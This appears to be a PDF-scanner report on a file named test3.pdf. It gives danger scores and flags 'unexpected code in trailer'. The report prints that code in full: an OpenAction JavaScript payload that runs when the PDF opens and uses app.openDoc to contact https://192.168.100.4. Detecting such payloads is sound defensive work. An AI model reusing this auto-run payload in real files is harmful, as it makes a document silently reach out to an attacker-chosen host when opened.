 Total document danger score: 15
Danger score: 5
File name: test3.pdf
Version: PDF 1.4
Author: Not available
Creator: Not available
Producer: Not available
Created at: Not available
Modified at: Not available
Danger score: 10
WARNING: UNEXPECTED CODE IN TRAILER
<</Root <</Pages <<>> /OpenAction << /S/JavaScript /JS( eval( \'app.openDoc({cPath: encodeURI("https://192.168.100.4"), cFS: "CHTTP" });\' ); ) >> >>>>'